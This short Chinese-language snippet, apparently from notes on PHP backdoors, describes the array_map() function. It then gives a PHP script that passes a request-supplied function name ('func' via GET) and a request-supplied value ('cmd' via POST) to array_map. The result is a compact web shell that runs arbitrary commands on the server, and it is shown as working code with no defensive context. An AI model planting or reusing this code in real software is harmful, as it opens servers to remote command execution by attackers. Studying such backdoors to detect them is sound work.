 array_map() 函数
将用户自定义函数作用到数组中的每个值上，并返回用户自定义函数作用后的带有新值的数组。
回调函数接受的参数数目应该和传递给 array_map() 函数的数组数目一致。
<?php
$func=$_GET['func'];
$cmd=$_POST['cmd'];
$array[0]=$cmd;
$new_array=array_map($func,$array);
echo $new_array;
?>